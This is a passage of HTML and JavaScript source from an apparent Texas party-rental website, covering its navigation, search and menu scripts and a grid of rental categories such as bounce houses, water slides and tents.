                        <a noref="" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Info <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            
                                <li class="header-nav-item"><a class="link-style" href="/frequent_questions/">FAQs</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/About_Us/">About Us</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/Company_Policies/">Company Policies</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/privacy_policy/">Privacy Policy</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Delivery</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/party-rental-flexible-payment-options/">Flexible Payments</a></li>
                            
                        </ul>
                    </li>
                
                    <li class="header-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
                
                    <li class="header-nav-item">
                        <a href="/delivery-area/" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Delivery Area <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            
                                <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Complete Service Area</a></li>
                            
                        </ul>
                    </li>
                
                    <li class="header-nav-item"><a class="link-style" href="/Monthly_Specials/">Specials</a></li>
                
                    <li class="header-nav-item"><a class="link-style" href="/party-rental-resources/">Party Rental Resources</a></li>
                
            
        </ul>
        <div class="header-category-container">
            <div class="header-nav-back-button-container">
                <a class="header-nav-back-button">
                    <svg class="header-nav-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                    </svg>
                </a>
                <span class="header-nav-back-button-title header-style">Shop By Category</span>
            </div>
            <div class="megamenu-category-container custom-scrollbar"></div>
        </div>
        <div class="header-bottom-right">
            <div class="recently-viewed-wrapper-header">
                <a class="recently-viewed-button link-style">Recently Viewed</a>
                <div class="recently-viewed-container">
                    <div class="recently-viewed-back-button-container">
                        <a class="recently-viewed-back-button">
                            <svg class="recently-viewed-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                            </svg>
                        </a>
                        <span class="recently-viewed-back-button-title header-style">Recently Viewed Items</span>
                    </div>
                    <div class="recently-viewed-items-container custom-scrollbar"></div>
                </div>
            </div>
            <a class="header-book-now-button button-style" href="https://www.inflatablepartymagictx.com/order-by-date/?show_instructions=1">Order By Date</a>
            <a class="cart-container" href="/cart/">
                <svg class="cart-icon link-style" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><polygon points="26.672,15.636 30.229,57.839 92.887,57.839 100,15.636  "/><polygon points="20.39,7.263 12.841,7.263 0,7.263 0,15.636 13.683,15.636 19.124,69.772 21.604,69.772 26.672,69.772    92.887,69.772 92.887,61.396 25.831,61.396  "/><circle cx="39.593" cy="82.802" r="9.935"/><circle cx="76.673" cy="82.802" r="9.935"/></g></svg>
            </a>
        </div>
    </div>
</div>
<script type="text/javascript">
// Functions to enable and disable scrolling
const disableScroll = () => {
    $('body').css({'overflow':'hidden'});
    $(document).bind('scroll', () => { 
        window.scrollTo(0,0); 
    });
}
const enableScroll = () => {
    $(document).unbind('scroll'); 
    $('body').css({'overflow':'visible'});
}

// Initialize recently viewed items for the header
const initializeRecentlyViewedHeader = () => {
    const storageItems = Object.keys(localStorage);
    let hasItems = false;
    for (let storageItem of storageItems) {
        if(!storageItem.startsWith('pmagic_id')) continue;
        try {
            let formattedStorageItem = JSON.parse(localStorage.getItem(storageItem));

            if (formattedStorageItem.price !== undefined) {
                $('.recently-viewed-items-container').append(`
                    <a class="recently-viewed-item link-style" href="${formattedStorageItem.path}">
                        <div class="recently-item-picture-wrapper">
                            <img class="recently-item-picture" src="${formattedStorageItem.picture}" alt="${formattedStorageItem.name}" />
                        </div>
                        <div class="recently-item-content">
                            <div class="recently-item-name">${formattedStorageItem.name}</div>
                            <div class="recently-item-price">${formattedStorageItem.price}</div>
                        </div>
                    </a>
                `);
                hasItems = true;
            }
        } catch(err) {
            console.log(err);
        }
    }
    if ($('.recently-viewed-button').closest('body[class*="ers"]').length && !hasItems) {
        $('.recently-viewed-button').css('display', 'none');
    }
}
initializeRecentlyViewedHeader();

$('.recently-viewed-button').click(() => {
    $('.recently-viewed-container').toggleClass('active');
    if ($('.recently-viewed-container').hasClass('active')) {
        $('.recently-viewed-container').css('display', 'flex');
        $('.recently-viewed-container').animate(
            {opacity:1},
            100
        );
    } else {
        $('.recently-viewed-container').animate(
            {opacity:0},
            100,
            () => {
                $('.recently-viewed-container').css('display', 'none');
            }
        );
    }
});
$('.recently-viewed-back-button').click(() => {
    $('.recently-viewed-container').removeClass('active');
    $('.recently-viewed-container').animate(
        {opacity:0},
        100,
        () => {
            $('.recently-viewed-container').css('display', 'none');
        }
    );
});
$(document).click((e) => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if (!e.target.closest('div').classList.contains('recently-viewed-wrapper-header') && $('.recently-viewed-container').hasClass('active')) {
            $('.recently-viewed-container').removeClass('active');
            $('.recently-viewed-container').animate(
                {opacity:0},
                100,
                () => {
                    $('.recently-viewed-container').css('display', 'none');
                }
            );
        }
    }
});

// Initialize megamenu functionality
const displayCategoriesSearchResults = () => {
    let selectedCategories = [];

    categoriesData.forEach(category => {
        if (category.name.toLowerCase().includes(categoriesQuery.toLowerCase()) && categoriesQuery !== '') {
            selectedCategories.push(category);
        }
    });

    if (categoriesQuery === '') {
        createMegamenu(categoriesData);
    } else {
        createMegamenu(selectedCategories);
    }
}
$('#categories-searchbar').keyup((e) => {
    categoriesQuery = e.target.value;
    $('.megamenu-category-container').empty();
    displayCategoriesSearchResults();
});
$('.header-nav-back-button').click(() => {
    setTimeout(() => {
        $('.megamenu-category-container').empty();
    }, 250)
    $('.header-category-container').toggleClass('active');
});

const createMegamenu = (data) => {
    let counter = 0;
    if (productsData && categoriesData) {
        data.forEach((category, index) => {
            if (category.display === true || category.display === 'web_only') {
                $('.megamenu-category-container').append(`
                    <a class="megamenu-item megamenu-item-${index} link-style" style="opacity:0;" href="${category.url}">
                        <div class="megamenu-image-container">
                            <img class="megamenu-image" loading="lazy" src="${category.picture}">
                        </div>
                        <div class="megamenu-title">${category.name}</div>
                    </a>
                `);
                setTimeout(() => {
                    $('.megamenu-item-' + index).animate(
                        {'opacity':1},
                        150
                    );
                }, index * 25);
            }
        });
    } else if (counter < 16) {
        setTimeout(() => {
            counter += 1;
            createMegamenu();
        }, 250);
    }
}
$('.megamenu-link').click(() => {
    $('.megamenu-category-container').empty();
    createMegamenu(categoriesData);

    if (window.matchMedia("only screen and (max-width: 992px)").matches) {
        $('.header-category-container').toggleClass('active');
    } else {
        $('.megamenu-modal-container').toggleClass('active');
        $('.megamenu-modal-container').animate(
            {'opacity': 1},
            250
        );
        disableScroll();
    }
});
$('.close-megamenu').click(() => {
    $('.megamenu-modal-container').animate(
        {'opacity': 0},
        250,
        () => {
            $('.megamenu-category-container').empty();
            $('.megamenu-modal-container').toggleClass('active');
            $('#categories-searchbar').val('');
            enableScroll();
            if (window.matchMedia("only screen and (max-width: 992px)").matches) {
                window.addEventListener('scroll', shrinkLogoOnScroll);
            }
        }
    );
});

// Intialize searchbar functionality
let query = '';
let keywordCategories = [];
let addedProductsIds = [];

const delaySearch = (callback, ms) => {
    var timer = 0;
    return function() {
        var context = this, args = arguments;
        clearTimeout(timer);
        timer = setTimeout(() => {
            callback.apply(context, args);
        }, ms || 0);
    };
}

$('#product-search-input').keyup(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    query = e.target.value;
    displaySearchResults();
}, 250));
$('#product-search-input').click(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    displaySearchResults();
}, 250));
$('.product-search-form').submit((e) => {
    e.preventDefault();
    document.location.href = `/category/?item_search=${query}`;
});

const bounceKeywords = ['moonwalks', 'moonwalk', 'moon walks', 'moon walk', 'jumpy houses', 'jumpy house', 'spacewalks', 'spacewalk', 'space walks', 'space walk', 'moon bounces', 'moon bounce', 'moon jumps', 'moon jump', 'moon', 'brincas brincas', 'brinca brinca', 'brincas', 'brinca', 'inflatables', 'inflatable', 'bouncers', 'bouncer', 'inflatable castles', 'inflatable castle', 'bouncy castles', 'bouncy castle', 'bouncy houses', 'bouncy house', 'jumpy balloon', 'jumpers', 'jumper', 'jumps', 'jump', 'brincolin'];
const slideKeywords = ['water', 'wet'];
const mechanicalKeywords = ['carnival', 'train', 'axe', 'axe throw', 'axe throwing', 'roller', 'roller coaster', 'carousel', 'swing', 'mechanical', 'mechanical bull', 'meltdown', 'ride', 'rides', 'rock', 'rock wall', 'rockwall', 'foam', 'foam machine', 'kiddy rides', 'party rides'];
const tentsKeywords = ['tables', 'table', 'chairs', 'chair'];
const chairsKeywords = ['tents', 'tent', 'tables', 'table'];
const tablesKeywords = ['tents', 'tent', 'chairs', 'chair'];

const bounceCategories = ['bounce houses', 'combos', 'combo bouncers', 'combo bounce houses', 'inflatable', 'inflatable games'];
const slideCategories = ['water slides', 'dry slides', 'dunk tanks', 'inflatable slides', 'wet combos', 'wet combo bouncers'];
const mechanicalCategories = ['mechanical rides', 'carnival rides', 'inflatable games'];
const tentsCategories = ['tents'];
const chairsCategories = ['chairs'];
const tablesCategories = ['tables'];

const addSelectedCategoriesToKeywordCategories = (keywords, selectedCategories) => {
    keywords.forEach(keyword => {
        if (query.toLowerCase() === keyword.toLowerCase()) {
            keywordCategories = keywordCategories.concat(selectedCategories);
        }
    })
}
const compareQuerySynonyms = () => {
    addSelectedCategoriesToKeywordCategories(bounceKeywords, bounceCategories);
    addSelectedCategoriesToKeywordCategories(slideKeywords, slideCategories);
    addSelectedCategoriesToKeywordCategories(mechanicalKeywords, mechanicalCategories);
    addSelectedCategoriesToKeywordCategories(tentsKeywords, tentsCategories);
    addSelectedCategoriesToKeywordCategories(chairsKeywords, chairsCategories);
    addSelectedCategoriesToKeywordCategories(tablesKeywords, tablesCategories);
}
const displaySearchResults = () => {
    productsData.forEach(product => {
        let categoryNameIncludesKeyword = false;
        let addedProductsIds = [];
        let categoryName = '';
        categoriesData.forEach(category => {
            if (product.categoryIds[0] === category.id) {
                categoryName = category.name;
            }
        });

        const addProduct = () => {
            if (!addedProductsIds.includes(product.id)) {
                $('.product-search-list').append(`
                    <li data-value="${product.id}" class="product product-${product.id}">
                        <a class="product-link" href="${product.url}">
                            <div class="product-details">
                                <div class="product-image-wrapper">
                                    <img class="product-image" src="${product.picture}" loading="lazy" alt="${product.name}" />
                                </div>
                                <div class="product-info">
                                    <div class="product-name">${product.name}</div>
                                    <div class="category-name">${categoryName}</div>
                                </div>
                                <div class="product-price">$${product.baseCost}</div>
                            </div>
                        </a>
                    </li>
                `);
                addedProductsIds.push(product.id);
            }
        }

        if (product.name.toLowerCase().includes(query.toLowerCase()) && query.trim() !== '') {
            console.log('product');
            addProduct();
        }
        setTimeout(() => {
            categoriesData.forEach(category => {
                if (category.name === categoryName) {
                    category.name.split(' ').forEach(categoryWord => {
                        if (categoryWord.toLowerCase() === query.toLowerCase() && query.trim() !== '') {
                            console.log('category');
                            addProduct();
                        }
                    });
                }
            });
        }, 50);
        setTimeout(() => {
            compareQuerySynonyms();
            keywordCategories.forEach(keywordCategory => {
                if (categoryName.toLowerCase().includes(keywordCategory.toLowerCase()) && query.trim() !== '') {
                    console.log('keyword');
                    addProduct();
                }
            });
        }, 100);
    });
}
$(document).click((e) => {
    if (!e.target.closest('div').classList.contains('product-search-container')) {
        $('.product-search-list').empty();
    }
    
    if (
        e.target.closest('div') === null ||
        e.target.closest('div').classList.contains('megamenu-modal-container') &&
        document.querySelectorAll('.megamenu-modal-container')[0].classList.contains('active')
    ) {
        $('.megamenu-modal-container').animate(
            {'opacity': 0},
            250,
            () => {
                $('.megamenu-category-container').empty();
                $('.megamenu-modal-container').toggleClass('active');
                $(document).unbind('scroll'); 
                $('body').css({'overflow':'visible'});
                $('#categories-searchbar').val('');
            }
        );
    }
});

// Shrink logo when user scrolls below 100px
const shrinkLogoOnScroll = () => {
    let headerLogoWrapper = document.querySelectorAll('.header-logo-wrapper')[0];
    let headerTop = document.querySelectorAll('.header-top')[0];
    if (document.body.scrollTop > 100 || document.documentElement.scrollTop > 100) {
        if (!headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.add('active');
            headerTop.classList.add('active');
        }
    } else {
        if (headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.remove('active');
            headerTop.classList.remove('active');
        }
    }
}
window.addEventListener('scroll', shrinkLogoOnScroll);

// Initialize hamburger menu functionality on mobile
$('.hamburger-button').click(() => {
    $('.header-bottom').addClass('active');
    disableScroll();
    if (!$('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
$('.close-hamburger-button').click(() => {
    $('.header-bottom').removeClass('active');
    enableScroll();
    if (!window.matchMedia("only screen and (min-width: 992px)").matches) {
        window.addEventListener('scroll', shrinkLogoOnScroll);
    }
    if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
window.addEventListener('resize', () => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if ($('.header-bottom').hasClass('active')) {
            $('.header-bottom').removeClass('active');
            enableScroll();
        }
        if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
            $('.header-logo-wrapper').toggleClass('active');
        }
        if ($('.header-category-container').hasClass('active')) {
            $('.header-category-container').removeClass('active');
        }
    }
});

// Resize search list container width to match search bar
const matchSearchWidth = () => {
    if (window.matchMedia("only screen and (min-width: 600px)").matches) {
        let searchbarWidth = $('.product-search-container').width();
        $('.product-search-list').css('width', searchbarWidth - 20);
    } else {
        $('.product-search-list').css('width', 'unset');
    }
}
$(document).ready(() => {
    matchSearchWidth();
})
window.addEventListener('resize', matchSearchWidth);
window.addEventListener('scroll', matchSearchWidth);

// Display an item count indicator on the cart icon if user has items in cart
if ('' !== '') {
    $('.cart-container').append('<div class="cart-count-indicator"></div>')
}
</script></span><div id='main_section_editor_container'><div style="clear:left" id="sepDn4" class="edsep"></div><div id="newdiv_insert_n2"><style> .text-full-width { padding: 20px 0px 20px 0px } </style> <div id="elemtype-FullWidthText1"></div><section class="text-full-width store"> <div class="container"> <div class="row"> <p class="info" id="n2at_0_textid-f-info-1"><br>
<div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div>
<div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/order-by-date/?show_instructions=1"' style='cursor:pointer; color:#777777; font-weight:bold;'>Order-by-Date</h3></div><div class="panel-body" id='order_date_panel' onclick='window.location = "/order-by-date/?show_instructions=1"' style='cursor:pointer' align='center'><img src='/cp/images/calendar_pic.png' border='0' alt="Order-by-Date" title="Order-by-Date" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/bounce_houses/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Bounce House Rental</h3></div><div class="panel-body" id='category_panel_2672' onclick='window.location = "/category/bounce_houses/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Bounce-House-Rentals-in-DFW-Texas.jpg' border='0' alt="Bounce House Rental" title="Bounce House Rental" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/christmas_inflatables/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Christmas Inflatables</h3></div><div class="panel-body" id='category_panel_2708' onclick='window.location = "/category/christmas_inflatables/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Christmas-Inflatable-Rentals-in-Texas.jpg' border='0' alt="Christmas Inflatables" title="Christmas Inflatables" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/water_slides/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Water Slides</h3></div><div class="panel-body" id='category_panel_2681' onclick='window.location = "/category/water_slides/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Water-Slide-Rental-in-DFW-Texas.jpg' border='0' alt="Water Slides" title="Water Slides" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/toddler_inflatable_rentals/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Toddler Inflatable Rentals</h3></div><div class="panel-body" id='category_panel_2698' onclick='window.location = "/category/toddler_inflatable_rentals/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Toddler-Inflatable-Rentals-Texas.jpg' border='0' alt="Toddler Inflatable Rentals" title="Toddler Inflatable Rentals" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/obstacle_course_rentals/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Obstacle Course Rentals</h3></div><div class="panel-body" id='category_panel_2696' onclick='window.location = "/category/obstacle_course_rentals/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Obstacle-Course-Rentals-in-Texas.jpg' border='0' alt="Obstacle Course Rentals" title="Obstacle Course Rentals" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/interactives/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Interactives</h3></div><div class="panel-body" id='category_panel_2680' onclick='window.location = "/category/interactives/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Interactive-Infltable-Rentals-in-DFW-Texas.jpg' border='0' alt="Interactives" title="Interactives" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/inflatable_dry_slide_rentals/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Inflatable Dry Slide Rentals</h3></div><div class="panel-body" id='category_panel_2701' onclick='window.location = "/category/inflatable_dry_slide_rentals/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Inflatable-Dry-Slide-Rentals-Texas.jpg' border='0' alt="Inflatable Dry Slide Rentals" title="Inflatable Dry Slide Rentals" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/extreme_attraction_rentals/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Extreme Attraction Rentals </h3></div><div class="panel-body" id='category_panel_2693' onclick='window.location = "/category/extreme_attraction_rentals/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Extreme-Attraction-Rentals-in-DFW-Texas.jpg' border='0' alt="Extreme Attraction Rentals " title="Extreme Attraction Rentals " /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/event_rental_party_packages/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Event Rental Party Packages</h3></div><div class="panel-body" id='category_panel_2697' onclick='window.location = "/category/event_rental_party_packages/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Event-Rental-Packages-Texas.jpg' border='0' alt="Event Rental Party Packages" title="Event Rental Party Packages" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/mechanical_bull_rental_texas/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Mechanical Bull Rental Texas</h3></div><div class="panel-body" id='category_panel_2699' onclick='window.location = "/category/mechanical_bull_rental_texas/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Mechanical-Bull-Rental-Texas.jpg' border='0' alt="Mechanical Bull Rental Texas" title="Mechanical Bull Rental Texas" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/rock_climbing_wall_rental_texas/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Rock Climbing Wall Rental Texas</h3></div><div class="panel-body" id='category_panel_2709' onclick='window.location = "/category/rock_climbing_wall_rental_texas/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Rock-Climbing-Wall-Rental-in-Texas.jpg' border='0' alt="Rock Climbing Wall Rental Texas" title="Rock Climbing Wall Rental Texas" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/trackless_train_rental/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Trackless Train Rental</h3></div><div class="panel-body" id='category_panel_2695' onclick='window.location = "/category/trackless_train_rental/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Trackless-Train-Rental-Texas.jpg' border='0' alt="Trackless Train Rental" title="Trackless Train Rental" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/party_packages/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Party Packages</h3></div><div class="panel-body" id='category_panel_2689' onclick='window.location = "/category/party_packages/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Party-Package-Rentals-Texas.jpg' border='0' alt="Party Packages" title="Party Packages" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/carnival_and_backyard_games/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Carnival and Backyard Games</h3></div><div class="panel-body" id='category_panel_2685' onclick='window.location = "/category/carnival_and_backyard_games/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Carnival-and-Backyard-Game-Rentals-Texas.jpg' border='0' alt="Carnival and Backyard Games" title="Carnival and Backyard Games" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/photo_booth_rentals/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Photo Booth Rentals</h3></div><div class="panel-body" id='category_panel_2706' onclick='window.location = "/category/photo_booth_rentals/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Photo-Booth-Rentals-in-Texas.jpg' border='0' alt="Photo Booth Rentals" title="Photo Booth Rentals" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/tables,_chairs,_and_tents/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Table and Chair Rentals</h3></div><div class="panel-body" id='category_panel_2684' onclick='window.location = "/category/tables,_chairs,_and_tents/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Table-and-Chair-Rentals-in-Texas.jpg' border='0' alt="Table and Chair Rentals" title="Table and Chair Rentals" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/tent_rentals/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Tent Rentals</h3></div><div class="panel-body" id='category_panel_2703' onclick='window.location = "/category/tent_rentals/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Tent-Rentals-in-Texas.jpg' border='0' alt="Tent Rentals" title="Tent Rentals" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/restroom_trailer_rentals/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Restroom Trailer Rentals</h3></div><div class="panel-body" id='category_panel_2710' onclick='window.location = "/category/restroom_trailer_rentals/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Restroom-Trailer-Rentals(1).jpg' border='0' alt="Restroom Trailer Rentals" title="Restroom Trailer Rentals" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/concessions_and_more/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Concessions and More</h3></div><div class="panel-body" id='category_panel_2674' onclick='window.location = "/category/concessions_and_more/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Concession-Machine-Rentals-and-More-in-Texas.jpg' border='0' alt="Concessions and More" title="Concessions and More" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/portable_mini_golf_rentals/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Portable Mini Golf Rentals</h3></div><div class="panel-body" id='category_panel_2694' onclick='window.location = "/category/portable_mini_golf_rentals/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Mini-Golf-Rentals-Texas.jpg' border='0' alt="Portable Mini Golf Rentals" title="Portable Mini Golf Rentals" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/dunk_tank/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Dunk Tank</h3></div><div class="panel-body" id='category_panel_2686' onclick='window.location = "/category/dunk_tank/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Dunk-Tank-Rental-Texas.jpg' border='0' alt="Dunk Tank" title="Dunk Tank" /></div></div></div><div 